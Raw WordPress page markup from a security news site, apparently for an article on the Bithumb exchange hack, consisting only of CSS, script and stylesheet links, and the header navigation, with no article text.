!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/12012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=12012' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fsouth-korean-bitcoin-exchange-bithumb-hacked%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fsouth-korean-bitcoin-exchange-bithumb-hacked%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-12012 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Thursday 15 January 2026 / 10:06 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
